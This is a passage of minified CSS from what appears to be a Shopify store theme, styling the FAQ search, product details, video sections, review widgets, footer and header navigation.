(max-width: 600px){#shopify-section-FAQ .searchwrap .search-title{padding:0}}#shopify-section-FAQ .searchwrap .search-title h3{font-family:Open Sans;font-weight:700;font-size:43px}@media (max-width: 600px){#shopify-section-FAQ .searchwrap .search-title h3{font-size:21px;padding:11px 0;margin-bottom:13px}}#shopify-section-FAQ .searchwrap .search-title h2{font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;text-align:center}@media (max-width: 600px){#shopify-section-FAQ .searchwrap .search-title h2{font-size:13px;line-height:21px;max-width:75%;margin:0 auto}}#shopify-section-FAQ .searchwrap .searchform-wrap{position:relative;margin:25px 0}#shopify-section-FAQ .searchwrap .searchform-wrap input[type=text]{border:none;box-shadow:none;padding:30px 25px;font-family:Raleway;font-size:22px;margin:0;border-radius:7px}@media (max-width: 600px){#shopify-section-FAQ .searchwrap .searchform-wrap input[type=text]{font-size:18px;margin:5px 0}}#shopify-section-FAQ .searchwrap .searchform-wrap:focus{border:none;border-bottom:1px solid rgba(0,0,0,.22);box-shadow:none}#shopify-section-FAQ .searchwrap .searchform-wrap .searchhelp-results-wrap{display:none;opacity:0;z-index:8889;list-style-type:none;width:100%;margin:0;padding:0;left:0;overflow:hidden;position:absolute;padding-left:.9375rem;padding-right:.9375rem}#shopify-section-FAQ .searchwrap .searchform-wrap .searchhelp-results-wrap.active{display:block;opacity:1;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}#shopify-section-FAQ .searchwrap .searchform-wrap .searchhelp-results-wrap #searchhelp-results{background:#fff;border:1px solid #ddd;border-radius:7px;list-style:none;-webkit-box-shadow:0px 4px 7px 0px rgba(0,0,0,.1);box-shadow:0 4px 7px #0000001a}#shopify-section-FAQ .searchwrap .searchform-wrap .searchhelp-results-wrap #searchhelp-results a{display:block;padding:10px 20px;color:#000;font-weight:400}#shopify-section-FAQ .searchwrap .searchform-wrap .searchhelp-results-wrap #searchhelp-results a:hover{color:#11699a;font-weight:700}#shopify-section-FAQ .searchwrap .popular-faq{margin-top:30px}#shopify-section-FAQ .searchwrap .popular-faq h2{font-family:Open Sans,sans-serif;color:#ffffff59;font-size:26px;margin-bottom:25px;text-align:center}@media (max-width: 600px){#shopify-section-FAQ .searchwrap .popular-faq h2{font-size:21px}}#shopify-section-FAQ .searchwrap .cta-wrap a{font-weight:400;text-transform:capitalize;padding:20px 40px;display:inline-block;border-radius:6px;font-size:19px}#shopify-section-FAQ .popular-faq>div{margin-bottom:30px}#shopify-section-FAQ .popular-faq>div>h3{display:flex;justify-content:space-between;background:none;cursor:pointer;padding:18px;border:none;text-align:left;outline:none;font-size:19px;font-family:Open Sans,sans-serif;text-shadow:none}@media (max-width: 1022px){#shopify-section-FAQ .popular-faq>div>h3{font-size:15px;line-height:1.6}}#shopify-section-FAQ .popular-faq>div>h3:hover,#shopify-section-FAQ .popular-faq>div>h3:active,#shopify-section-FAQ .popular-faq>div>h3.ui-accordion-header-active{background:none;text-shadow:none}#shopify-section-FAQ .popular-faq>div>h3 svg{display:inline-block;text-align:right;max-width:18px;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;transition:transform .3s ease}#shopify-section-FAQ .popular-faq>div>h3.ui-accordion-header-active svg{transform:rotate(180deg)}.editfavicon .ui-loader{display:block}.frontpage-product-wrap{padding:0 0 60px}@media (max-width: 600px){.frontpage-product-wrap{padding:0 0 60px}}.frontpage-product-wrap .row{max-width:85em}@media (max-width: 1022px){.frontpage-product-wrap .slide-inner{margin-bottom:20px}}.frontpage-product-wrap .slide-inner .swiper-slide img{width:100%}.frontpage-product-wrap .product_form{margin-top:15px}@media (max-width: 1022px){.frontpage-product-wrap .stamped-product-reviews-badge{display:block!important;text-align:center}}.frontpage-product-wrap .product-details h2{font-family:Open Sans,sans-serif;letter-spacing:0px;font-size:41px;line-height:41px;font-weight:700}@media (max-width: 600px){.frontpage-product-wrap .product-details h2{font-size:26px;line-height:30px;font-weight:400;text-align:center}}@media (max-width: 1022px){.frontpage-product-wrap .product-details .product-price-wrap{text-align:center}}.frontpage-product-wrap .product-details .product-price{color:#000;letter-spacing:0px;-webkit-font-smoothing:antialiased;font-size:33px;display:inline-block;margin-bottom:0}@media (max-width: 1022px){.frontpage-product-wrap .product-details .product-price{font-size:22px;text-align:center}}.frontpage-product-wrap .product-details .bold_option_title{margin-bottom:10px;display:block}.frontpage-product-wrap .product-details .bold_option_element select{background-color:transparent;padding:15px 30px 15px 20px}.frontpage-product-wrap .product-details .bold_option_total span{color:#ea75a5}.frontpage-product-wrap .product-details .jdgm-widget a{color:#ff4da2}.frontpage-product-wrap .product-details #product-price{color:#a3a3a3;letter-spacing:0px;-webkit-font-smoothing:antialiased;font-family:Gotham;font-size:22px}@media (max-width: 600px){.frontpage-product-wrap .product-details #product-price{text-align:center}}.frontpage-product-wrap .product-details .yotpo{margin:20px 0}@media (max-width: 600px){.frontpage-product-wrap .product-details .yotpo{margin:10px 0 15px}}.frontpage-product-wrap .product-details .yotpo a{color:#000!important}.frontpage-product-wrap .product-details .yotpo .yotpo-stars{display:inline-block;margin-right:10px;vertical-align:bottom}.frontpage-product-wrap .product-details .yotpo .yotpo .yotpo-bottomline .yotpo-icon-empty-star{color:#f2b85e}@media (max-width: 600px){.frontpage-product-wrap .product-details .yotpo .pull-left{text-align:center;float:none}}.frontpage-product-wrap .product-details .details{text-shadow:none;margin:20px 0;font-size:18.45px;font-family:Open Sans,sans-serif;letter-spacing:.025em;line-height:1.6;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;text-rendering:optimizeSpeed}.frontpage-product-wrap .product-details .details ul{padding-left:18px}.frontpage-product-wrap .product-details .details ul li{margin-bottom:8px}.frontpage-product-wrap .product-details .product-variants{margin:20px 0}.frontpage-product-wrap .product-details .product-variants label{font-weight:700;text-transform:capitalize}.frontpage-product-wrap .product-details .product-variants.hidden{display:none}.frontpage-product-wrap .product-details .bold_options .bold_option_title{font-weight:700;text-transform:capitalize}.frontpage-product-wrap .product-details .product-add{margin-top:20px}.frontpage-product-wrap .product-details .product-add a{color:#9e3a8e}.frontpage-product-wrap .product-details .product-add .ajaxified-cart-feedback.success{color:#ea75a5}.frontpage-product-wrap .product-details .product-add .shopify-payment-button__button--unbranded{background-color:#000}.frontpage-product-wrap .product-details .product-add [type=button].shopify-payment-button__button--hidden{display:none}.frontpage-product-wrap .product-details .product-add .add{background:#d85089;color:#fff;text-transform:uppercase;font-weight:700}.frontpage-product-wrap .product-details .product-add button{width:100%}.editing .featured-video-sidebyside-section .row .animate{opacity:1}.shopify-section .featured-video-sidebyside-section{padding:60px 0}.shopify-section .featured-video-sidebyside-section .animate{opacity:0;will-change:transform;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.shopify-section .featured-video-sidebyside-section .animate.effect{-webkit-animation-name:fadeInUp-featured-video-sidebysid;animation-name:fadeInUp-featured-video-sidebyside;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.shopify-section .featured-video-sidebyside-section .section-title-wrap h2{margin:0}.shopify-section .featured-video-sidebyside-section .section-title-wrap h2 span{display:inline-block}.shopify-section .featured-video-sidebyside-section .section-title-wrap p{letter-spacing:4px}.shopify-section .featured-video-sidebyside-section .section-title-wrap~div{text-align:center}.shopify-section .featured-video-sidebyside-section .section-title-wrap~div a{font-family:Open Sans,sans-serif;text-transform:uppercase;border-radius:30px;padding:18px 50px;display:inline-block;font-size:20px;margin-top:35px;letter-spacing:3px}@media (max-width: 1022px){.shopify-section .featured-video-sidebyside-section .section-title-wrap~div a{padding:16px 30px;font-size:17px}}.shopify-section .featured-video-sidebyside-section .column .video-wrap{position:relative}.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:400;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}@media (max-width: 600px){.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute{font-size:9px}}.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute i{background:#0000009c;padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute i{padding:4px 7px 1px;margin-right:7px}}.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute i svg{width:21px;height:100%}@media (max-width: 1022px){.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute i svg{max-width:20px}}.shopify-section .featured-video-sidebyside-section .column .video-wrap .mute i svg path{fill:#fff}.shopify-section .featured-video-sidebyside-section .column .video-wrap video{max-width:100%;box-shadow:1px 1px 20px #0000007a;z-index:2;position:relative}.shopify-section .featured-video-sidebyside-section .column .video-wrap.unmute .mute{opacity:0}.shopify-section .featured-video-sidebyside-section .column .video-wrap a{display:flex;position:absolute;width:100%;height:100%;justify-content:center;align-items:center;z-index:9}.shopify-section .featured-video-sidebyside-section .column .video-wrap a svg{max-width:70%;height:auto;max-height:70%}.shopify-section .featured-video-sidebyside-section .column .video-wrap a svg .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}@keyframes fadeInUp-featured-video-sidebyside{0%{opacity:0;transform:translateY(-150px)}to{opacity:1;transform:translateY(0)}}.shopify-section .featured-video-section{padding-bottom:40px}.shopify-section .featured-video-section .section-title-wrap{text-align:center;padding:40px 0}.shopify-section .featured-video-section .section-title-wrap h2{margin:0}.shopify-section .featured-video-section .section-title-wrap h2 span{display:inline-block;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.shopify-section .featured-video-section .section-title-wrap p{letter-spacing:4px}.shopify-section .featured-video-section .column .video-wrap{position:relative}.shopify-section .featured-video-section .column .video-wrap .mute{color:#fff;font-size:13px;position:absolute;bottom:10px;left:10px;z-index:4;display:flex;align-items:center;font-weight:400;letter-spacing:1px;pointer-events:none;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}@media (max-width: 600px){.shopify-section .featured-video-section .column .video-wrap .mute{font-size:9px}}.shopify-section .featured-video-section .column .video-wrap .mute i{background:#0000009c;padding:7px 8px 2px;margin-right:10px;border-radius:100%;display:inline-block}@media (max-width: 600px){.shopify-section .featured-video-section .column .video-wrap .mute i{padding:4px 7px 1px;margin-right:7px}}.shopify-section .featured-video-section .column .video-wrap .mute i svg{width:21px;height:100%}@media (max-width: 1022px){.shopify-section .featured-video-section .column .video-wrap .mute i svg{max-width:20px}}.shopify-section .featured-video-section .column .video-wrap .mute i svg path{fill:#fff}.shopify-section .featured-video-section .column .video-wrap video{max-width:100%;box-shadow:1px 1px 20px #0000007a}.shopify-section .featured-video-section .column .video-wrap.unmute .mute{opacity:0}.shopify-section .featured-video-section .column .video-wrap a{display:flex;position:absolute;width:100%;height:100%;justify-content:center;align-items:center;z-index:9}.shopify-section .featured-video-section .column .video-wrap a svg{max-width:70%;height:auto;max-height:70%}.shopify-section .featured-video-section .column .video-wrap a svg .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.shopify-section .featured-video-section .column>a{font-family:Open Sans,sans-serif;text-transform:uppercase;border-radius:30px;padding:18px 50px;display:inline-block;font-size:20px;margin-top:35px;letter-spacing:3px}@media (max-width: 1022px){.shopify-section .featured-video-section .column>a{padding:16px 30px;font-size:17px}}#shopify-section-Footer{background-size:cover;background-repeat:no-repeat;border-width:0}#shopify-section-Footer .middle-footer{padding:50px 0 30px}#shopify-section-Footer .mailing-list-wrap{max-width:70.5rem;text-align:center}#shopify-section-Footer .mailing-list-wrap p{padding:0 15px}@media (max-width: 1022px){#shopify-section-Footer .mailing-list-wrap p span{font-size:80%;line-height:1.4;display:inline-block}}#shopify-section-Footer .mailing-list-wrap>h2{text-transform:uppercase;color:#fff;font-size:26px;letter-spacing:1px;margin-bottom:20px}@media (max-width: 600px){#shopify-section-Footer .mailing-list-wrap>h2{font-size:24px}}#shopify-section-Footer .mailing-list-wrap form{max-width:823px;margin:0 auto;display:flex}@media (max-width: 600px){#shopify-section-Footer .mailing-list-wrap form{display:block;padding:0 15px}}#shopify-section-Footer .mailing-list-wrap input[type=email]{margin:0;background:#0000001a;box-shadow:none;border:none;border-radius:unset;outline:none;text-align:center;height:3.9375rem;font-size:19px;line-height:normal;color:#fff}#shopify-section-Footer .mailing-list-wrap button{display:inline-block;padding:0 30px;font-size:17px;min-width:185px;cursor:pointer}@media (max-width: 600px){#shopify-section-Footer .mailing-list-wrap button{padding:17px 30px;margin-top:20px}}#shopify-section-Footer .nav{list-style:none;margin:30px auto 0;max-width:76.5rem;text-align:center;padding:0}#shopify-section-Footer .nav li{display:inline-block}@media (max-width: 1022px){#shopify-section-Footer .nav li{display:block}}#shopify-section-Footer .nav a{margin:0 20px}#shopify-section-Footer .nav a span{font-size:100%}@media (max-width: 1022px){#shopify-section-Footer .nav a span{font-size:80%}}#shopify-section-Footer .block-text .text{margin:0}#shopify-section-Footer .social-icons{margin:0 auto 30px}#shopify-section-Footer .social-icons svg{margin:0 15px 10px;max-width:41px;height:auto;max-height:100%}#shopify-section-Footer .card-icons{margin:40px auto 0}#shopify-section-Footer .card-icons svg{margin:0 15px 10px;opacity:.4;max-width:60px;height:auto;max-height:100%}#shopify-section-Footer .bottom-footer{padding:10px 0}@media (max-width: 1022px){#shopify-section-Footer .bottom-footer{padding:20px 0}}#shopify-section-Footer .bottom-footer .row{display:grid;grid-template-columns:auto 1fr auto;grid-template-rows:1fr;grid-template-areas:"copyright blank credit";align-items:center;padding:0 20px}@media (max-width: 1022px){#shopify-section-Footer .bottom-footer .row{grid-row-gap:20px;grid-template-columns:auto;grid-template-rows:1fr auto;grid-template-areas:"copyright" "credit"}}#shopify-section-Footer .bottom-footer .row>div:nth-child(1){grid-area:copyright;font-family:Open Sans,sans-serif;font-weight:400;font-size:14px}@media (max-width: 600px){#shopify-section-Footer .bottom-footer .row>div:nth-child(1){text-align:center}}#shopify-section-Footer .bottom-footer .row>div:nth-child(2){grid-area:credit;font-size:12px}@media (max-width: 1022px){#shopify-section-Footer .bottom-footer .row>div:nth-child(2){text-align:center}}#shopify-section-Footer .bottom-footer .row>div:nth-child(2) a{color:#fff;display:grid;grid-template-columns:max-content max-content;grid-template-rows:1fr;align-items:center;grid-column-gap:7px;font-weight:400}@media (max-width: 1022px){#shopify-section-Footer .bottom-footer .row>div:nth-child(2) a{justify-content:center}}.full-width-video-wrap{text-align:center;position:relative;display:flex;flex-flow:column}@media (max-width: 1022px){.full-width-video-wrap{height:0;padding-bottom:75%;overflow:hidden}}.full-width-video-wrap .overlay{position:absolute;width:100%;height:100%;opacity:.7;z-index:2}.full-width-video-wrap .blocks{padding:20px;position:absolute;width:100%;height:100%;z-index:3;display:flex;flex-flow:column;justify-content:center;align-items:center}.full-width-video-wrap video{z-index:1;align-self:center;min-height:100%;justify-self:stretch;min-width:100%}@media (max-width: 1022px){.full-width-video-wrap video{position:absolute;height:100%}}.full-width-video-wrap .play svg .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.google-reviews-wrap.product{padding:0;margin:25px auto;max-width:100%}.google-reviews-wrap.product .title h2 span{background:none;padding:0}.google-reviews-wrap.product .padding{padding:5px}.google-reviews-wrap.product .google-review{padding:15px 10px;box-shadow:1px 1px 15px #0000000a;border-radius:14px;max-width:100%}.google-reviews-wrap.product .google-review>div:nth-child(1){max-width:70px}.google-reviews-wrap.product h1{font-weight:700;margin-bottom:4px;font-size:16px;line-height:15px;color:#000}.google-reviews-wrap.product .wp-google-stars{display:block}.google-reviews-wrap.product .footer{margin-top:10px}.google-reviews-wrap.product .footer svg{max-width:20px;display:inline-block;vertical-align:text-top;margin-right:10px}.google-reviews-wrap{padding:25px 10px}@media (max-width: 600px){.google-reviews-wrap{padding:15px 10px 20px}}.google-reviews-wrap .title h2{position:relative;margin-bottom:1rem}.google-reviews-wrap .title h2 span{background:#fff;z-index:2;position:relative;padding:0 20px;font-size:100%}@media (max-width: 600px){.google-reviews-wrap .title h2 span{font-size:80%}}.google-reviews-wrap>h2:nth-child(1){font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:33px;text-align:center;position:relative}@media (max-width: 600px){.google-reviews-wrap>h2:nth-child(1){font-size:13px;margin-bottom:12px;display:none}}.google-reviews-wrap>h2:nth-child(1)>span:nth-child(1){color:#bd6cec;position:relative;z-index:2;background:#fff;padding:0 35px}@media (max-width: 600px){.google-reviews-wrap>h2:nth-child(1)>span:nth-child(1){padding:0 15px}}.google-reviews-wrap>h2:nth-child(1)>span:nth-child(1) span{color:#000}.google-reviews-wrap>h2:nth-child(1):before{content:"";display:block;position:absolute;height:1px;background:#b45fe5;top:50%;width:100%;z-index:1}.google-reviews-wrap .google-review{display:flex;max-width:400px;margin:0 auto}.google-reviews-wrap .google-review>div:nth-child(1){width:25%;padding:0 10px 0 0}.google-reviews-wrap .google-review>div:nth-child(1) span{border-radius:100%;overflow:hidden;display:block;height:0;margin-bottom:0;padding-bottom:100%}.google-reviews-wrap .google-review>div:nth-child(1) span img{width:100%}.google-reviews-wrap .google-review>div:nth-child(2){width:100%}.google-reviews-wrap .google-review>div:nth-child(2) h1{font-size:16px;line-height:15px;color:#5189a9;font-weight:700;margin-bottom:4px}@media (max-width: 600px){.google-reviews-wrap .google-review>div:nth-child(2) h1{font-size:14px;margin-bottom:0}}.google-reviews-wrap .google-review>div:nth-child(2) h1 span{font-family:Open Sans;font-size:80%;line-height:1;margin:0 0 0 5px;color:#6a6c77;font-weight:400}@media (max-width: 1022px){.google-reviews-wrap .google-review>div:nth-child(2) h1 span{color:#ffffffa6;display:block;margin:3px 0}}.google-reviews-wrap .google-review>div:nth-child(2) h2{font-size:15px;color:#afafaf;margin-bottom:3px}@media (max-width: 600px){.google-reviews-wrap .google-review>div:nth-child(2) h2{font-size:10px}}.google-reviews-wrap .google-review>div:nth-child(2)>div{font-size:16px;color:#000;margin-top:5px}@media (max-width: 600px){.google-reviews-wrap .google-review>div:nth-child(2)>div{font-size:10px}}.google-reviews-wrap .google-review>div:nth-child(2)>div .wp-google-stars .wp-stars{margin-right:6px}.google-reviews-wrap .google-review>div:nth-child(2)>div .wp-google-stars .wp-stars .wp-star{line-height:11px}.google-reviews-wrap>div:nth-child(3){text-align:center;margin-top:20px}.google-reviews-wrap>div:nth-child(3) svg{max-width:160px;height:auto}@media (max-width: 600px){.google-reviews-wrap>div:nth-child(3) svg{max-width:127px}}.header-notification-timer{font-size:13px;font-family:arial,sans-serif;letter-spacing:1px}@media (max-width: 600px){.header-notification-timer{font-size:12px}}.header-notification-timer p{margin:1.1em auto;padding:0 45px}@media (max-width: 600px){.header-notification-timer p{margin:1.6em auto}}.header-notification-timer .swiper-wrapper{align-items:center}.header-notification-timer .swiper-button-next:after,.header-notification-timer .swiper-button-prev:after{font-size:14px}.header-notification-timer .swiper-container-horizontal>.swiper-pagination-bullets{bottom:0}@media (min-width: 600px){.header-notification-timer .swiper-pagination{display:none}}.header-notification-timer .swiper-pagination .swiper-pagination-bullet{margin:0;opacity:1;background:transparent;height:13px;width:13px;position:relative}.header-notification-timer .swiper-pagination .swiper-pagination-bullet:focus{outline:none}.header-notification-timer .swiper-pagination .swiper-pagination-bullet:before{content:"";border:2px solid transparent;border-radius:12px;transition:width .4s,height .4s,border-color .4s,border-width .4s,background-color .4s;width:4px;height:4px;display:block;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.header-notification-timer .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{background-color:transparent;border:2px solid #000;height:8px;width:8px}.header-notification{position:relative}.header-notification .columns{color:#fff;text-align:center;padding:10px 0}@media (max-width: 600px){.header-notification .columns{font-size:11px;padding:6px 20px;font-size:13px}}.header-notification .columns a{color:#000;font-weight:600;letter-spacing:2px;font-size:90%}@media (max-width: 600px){.header-notification .columns a{font-weight:400;letter-spacing:1px}}.header-notification .close{z-index:3;color:#fff;position:absolute;top:0;right:0;font-size:19px;line-height:1.2;cursor:pointer;width:24px;height:24px;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;-ms-transition:box-shadow .3s ease;-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;text-align:center;display:flex;align-items:center;justify-content:center;overflow:visible}.header-notification .close svg{width:10px;height:auto;position:relative}.header-notification .close:focus{outline:none;border:none}header .top-header>.row>div:nth-child(1){display:none}@media (max-width: 1022px){header .top-header>.row>div:nth-child(1){display:block;padding-right:.9375rem;padding-left:.9375rem}}header .top-header>.row>div:nth-child(1)>a{display:none;position:relative;width:25px}@media (max-width: 1022px){header .top-header>.row>div:nth-child(1)>a{display:block}}header .top-header>.row>div:nth-child(1)>a i{background:#ffffff82;width:100%;height:2px;display:block;margin:5px 0;border-radius:5px}header .top-header>.row>div:nth-child(1)>a i:nth-child(3){width:80%}header .top-header>.row>div:nth-child(2){flex:0 1 auto}header .top-header>.row #productsearchform .inner-addon{position:relative}header .top-header>.row #productsearchform button{top:30%;right:0;position:absolute}header .top-header>.row #productsearchform button:focus{outline:none}header .top-header>.row #productsearchform svg{position:relative;padding:2px;pointer-events:none;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:16px}header .top-header>.row #productsearch{margin-bottom:0;padding:1px 30px 1px 5px;height:2.4rem;font-size:14px;background:none;border-radius:0;border:none;border-bottom:2px solid;box-shadow:none}header .top-header>.row #productsearch::-webkit-input-placeholder{color:inherit}header .top-header>.row>div:nth-child(3){flex:0 1 auto;padding-top:15px;padding-bottom:15px}@media (max-width: 1022px){header .top-header>.row>div:nth-child(3){padding-top:9px;padding-bottom:8px}}header .top-header>.row>div:nth-child(3) a{display:block}header .top-header>.row>div:nth-child(3) svg{max-width:100%;height:auto}header .top-header>.row>div:nth-child(4){flex:0 1 auto;max-width:25%}header .top-header>.row>div:nth-child(4)>div{display:flex;align-items:center}header .top-header>.row>div:nth-child(4) .cart-icon{position:relative}header .top-header>.row>div:nth-child(4) .cart-count{position:absolute;font-weight:400;left:0;padding:9px 5px 6px 4px;width:100%;text-align:center;font-size:13px}header .top-header>.row>div:nth-child(4) svg{height:30px;width:auto;vertical-align:middle}header .top-header>.row>div:nth-child(4) path{fill:#b7b7b7}header .top-header>.row>div:nth-child(4) .text-cart{width:36%;font-size:14px}@media (max-width: 1022px){header .top-header>.row>div:nth-child(4) .text-cart{width:100%;font-size:11px}}header .top-header>.row>div:nth-child(4) .account-links{margin-right:10px}header .bottom-header{position:relative;padding:10px 0}@media (max-width: 1022px){header .bottom-header{display:none}}header .bottom-header .row{justify-content:center}header .bottom-header .columns{flex:0 1 auto}header .bottom-header ul{table-layout:auto}header .bottom-header li{width:auto;line-height:1}header .bottom-header a.ui-button{border:none;box-shadow:none;text-overflow:clip;padding:0;line-height:1;width:auto}@media (max-width: 1280px){header .bottom-header a.ui-button{font-size:13px}}header .bottom-header .dropwrap{position:relative}header .bottom-header .dropwrap svg{position:relative;height:.5em;width:12px;margin-left:6px;vertical-align:middle;line-height:1}header .bottom-header .dropdown-content{height:0px;position:absolute;min-width:160px;z-index:1}header .bottom-header .dropdown-inner{opacity:0;transform:translateY(10%);pointer-events:none;-webkit-transition:opacity .3s,transform .3s;-moz-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s;margin-top:40px;position:relative;filter:drop-shadow(2px 4px 7px rgba(0,0,0,.44))}header .bottom-header .dropdown-inner:before{content:"";display:block;width:0px;height:0px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom-style:solid;border-bottom-width:11px;position:absolute;top:-11px;left:15px}header .bottom-header .dropdown-inner ul{min-width:278px;padding:10px 15px;border-radius:5px}header .bottom-header .dropdown-inner li{display:block;padding:5px 10px!important;border-bottom:1px solid rgba(0,0,0,.13)}header .bottom-header .dropdown-inner li:last-child{border-bottom:none}header .bottom-header .dropdown-inner a{text-align:left;width:auto;min-width:100%}header .bottom-header .site-nav--has-dropdown:hover .dropdown-content{height:auto}header .bottom-header .site-nav--has-dropdown:hover .dropdown-inner{opacity:1;transform:translateY(0);pointer-events:all}@media (min-width: 1022px){header .inner-header>.row>div:nth-child(2){margin-left:44px}}@media (min-width: 1022px){header .inner-header>.row>div:nth-child(2).mid{padding-right:.9375rem}}.editheader header .inner-header>.row>div:nth-child(4) .cart-target .cart-count-wrap .cart-count.hidden-count{display:inline-block}header{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}header .inner-header{z-index:1;position:relative}header .inner-header>.row nav.ui-navbar ul{table-layout:auto}header .inner-header>.row nav.ui-navbar ul li{padding:0 10px;width:auto}header .inner-header>.row nav.ui-navbar ul li a.ui-button{border:none;box-shadow:none;text-overflow:clip;padding:0;line-height:1;width:auto}@media (max-width: 1280px){header .inner-header>.row nav.ui-navbar ul li a.ui-button{font-size:13px}}header .inner-header>.row nav.ui-navbar ul li a.ui-button .glyphicon-search{padding:0 5px;pointer-events:none;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}header .inner-header>.row nav.ui-navbar ul li a.ui-button .glyphicon-search:before{content:"\f002";opacity:1;text-shadow:none}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap{position:relative}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap>a{line-height:1}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap svg{position:relative;height:.5em;width:12px;margin-left:6px;vertical-align:middle;line-height:1}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap svg path{fill:#fff}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content{height:0px;position:absolute;min-width:160px;z-index:1}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner{opacity:0;transform:translateY(10%);pointer-events:none;-webkit-transition:opacity .3s,transform .3s;-moz-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s;margin-top:40px;position:relative;filter:drop-shadow(2px 4px 7px rgba(0,0,0,.44))}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner:before{content:"";display:block;width:0px;height:0px;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:11px solid #31334a;position:absolute;top:-11px;left:15px}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner ul{min-width:278px;padding:10px 15px;border-radius:5px}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner ul li{display:block;padding:5px 10px!important;border-bottom:1px solid rgba(0,0,0,.13)}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner ul li:last-child{border-bottom:none}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown .dropwrap .dropdown-content .dropdown-inner ul li a{text-align:left;width:auto;min-width:100%}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown:hover .dropwrap .dropdown-content{height:auto}header .inner-header>.row nav.ui-navbar ul li.site-nav--has-dropdown:hover .dropwrap .dropdown-content .dropdown-inner{opacity:1;transform:translateY(0);pointer-events:all}header .inner-header>.row>div:nth-child(1){display:none}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(1){display:block;padding-right:.9375rem;padding-left:.9375rem}}header .inner-header>.row>div:nth-child(1)>a{display:none;position:relative;width:24px}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(1)>a{display:block}}header .inner-header>.row>div:nth-child(1)>a i{background:#ffffff82;width:100%;height:2px;display:block;margin:6px 0;border-radius:5px}header .inner-header>.row>div:nth-child(1)>a i:nth-child(3){width:80%}header .inner-header>.row>div:nth-child(2){flex:0 1 auto;padding-top:8px;padding-bottom:10px}@media (min-width: 1022px){header .inner-header>.row>div:nth-child(2){padding-right:50px}}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(2){padding-bottom:8px}}header .inner-header>.row>div:nth-child(2) a{display:block}header .inner-header>.row>div:nth-child(2) a svg{max-width:100%;height:auto}header .inner-header>.row>div:nth-child(3){flex:0 1 auto}header .inner-header>.row>div:nth-child(3).right{margin-left:auto}header .inner-header>.row>div:nth-child(3).left{margin-right:auto}header .inner-header>.row>div:nth-child(3).center{margin:0 auto}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(3){min-width:212px;display:none}}header .inner-header>.row>div:nth-child(4){text-align:right;padding:10px 15px;display:inline-block}@media (min-width: 1022px){header .inner-header>.row>div:nth-child(4){display:flex;justify-content:flex-end;padding:12px 0;padding-right:.9375rem;padding-left:.9375rem}}header .inner-header>.row>div:nth-child(4) .cart-target{display:block;position:relative}header .inner-header>.row>div:nth-child(4) .cart-target .cart-count-wrap{display:block;position:absolute;right:-2px;z-index:9;top:-8px}header .inner-header>.row>div:nth-child(4) .cart-target .cart-count-wrap .cart-count{vertical-align:top;text-align:center;font-size:12px;padding:3px 7px;min-width:20px;display:inline-block;font-family:Open Sans,sans-serif;font-weight:700;border-radius:360px;-webkit-border-radius:360px}@media (max-width: 1022px){header .inner-header>.row>div:nth-child(4) .cart-target .cart-count-wrap 